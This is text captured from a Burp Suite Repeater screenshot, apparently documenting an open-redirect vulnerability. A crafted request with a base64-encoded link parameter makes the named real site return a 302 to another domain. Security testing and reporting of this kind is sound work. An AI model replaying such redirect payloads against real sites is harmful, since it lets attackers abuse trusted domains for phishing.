 Burp Suite Professional v2.1 - Temporary Project - top
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Go Cancel < > Follow redirection Target: http://cyxy.gpc.net.cn ?
Request
Raw Params Headers Hex
GET /plus/download.php?open=1&link=aHR0cHM6Ly93d3cuYmFpZHUuY29t HTTP/1.1
Host: cyxy.gpc.net.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Server: nginx/1.8.1
Date: Tue, 21 Jan 2020 05:11:32 GMT
Content-Type: text/html; charset=gb2312
Content-Length: 0
Connection: close
X-Powered-By: PHP/5.6.30
location: https://www.baidu.com
? < + > Type a search term 0 matches
Done 218 bytes | 79 millis